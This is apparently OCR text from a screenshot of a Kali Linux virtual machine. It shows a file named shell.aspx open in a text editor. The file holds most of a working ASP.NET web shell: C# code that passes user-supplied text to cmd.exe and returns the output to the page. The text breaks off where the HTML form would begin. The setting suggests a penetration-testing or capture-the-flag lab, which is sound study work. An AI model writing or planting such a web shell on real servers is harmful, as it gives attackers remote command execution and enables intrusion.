 Kali Linux [Running] - Oracle VM VirtualBox
1 2 3 4 10.8.213.167 14:45
~/shell.aspx - Mousepad
File Edit Search View Document Help
1 <%@ Page Language="C#" Debug="true" Trace="false" %>
2 <%@ Import Namespace="System.Diagnostics" %>
3 <%@ Import Namespace="System.IO" %>
4 <script Language="c#" runat="server">
5 void Page_Load(object sender, EventArgs e)
6 {
7 }
8 string ExcuteCmd(string arg)
9 {
10 ProcessStartInfo psi = new ProcessStartInfo();
11 psi.FileName = "cmd.exe";
12 psi.Arguments = "/c "+arg;
13 psi.RedirectStandardOutput = true;
14 psi.UseShellExecute = false;
15 Process p = Process.Start(psi);
16 StreamReader stmrdr = p.StandardOutput;
17 string s = stmrdr.ReadToEnd();
18 stmrdr.Close();
19 return s;
20 }
21 void cmdExe_Click(object sender, System.EventArgs e)
22 {
23 Response.Write("<pre>");
24 Response.Write(Server.HtmlEncode(ExcuteCmd(txtArg.Text)));
25 Response.Write("</pre>");
26 }
27 </script>
28 <HTML>